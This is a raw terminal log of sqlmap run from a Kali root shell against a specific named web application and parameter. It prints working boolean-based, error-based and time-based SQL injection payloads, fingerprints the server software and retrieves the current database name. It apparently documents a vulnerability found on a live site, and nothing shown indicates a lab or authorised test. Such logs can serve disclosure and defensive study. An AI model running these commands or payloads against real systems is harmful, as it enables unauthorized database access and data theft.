 root@kali:~# sqlmap -u "http://shixi.189.cn/shixibao/space.php?do=xm_enterprise&ignore=1&companyid=134" -p companyid --current-db
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable
liability and are not responsible for any misuse or damage caused by this program
[*] starting at 16:35:56
[16:35:56] [INFO] resuming back-end DBMS 'mysql'
[16:35:56] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: companyid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: do=xm_enterprise&ignore=1&companyid=134 AND 5142=5142
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: do=xm_enterprise&ignore=1&companyid=134 AND (SELECT 9003 FROM(SELECT COUNT(*),CONCAT(0x716b746171,(SELECT (CASE WHEN (9003=9003) THEN 1 ELSE 0 END)
SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL < 5.0.12 AND time-based blind (heavy query)
Payload: do=xm_enterprise&ignore=1&companyid=134 AND 1684=BENCHMARK(5000000,MD5(0x73505a65))
---
[16:35:57] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.5.11, Apache 2.4.9
back-end DBMS: MySQL 5.0
[16:35:57] [INFO] fetching current database
[16:35:58] [INFO] heuristics detected web page charset 'ascii'
[16:35:58] [WARNING] reflective value(s) found and filtering out
[16:35:58] [INFO] retrieved: shixibao_uchome
current database: 'shixibao_uchome'
[16:35:58] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/shixi.189.cn'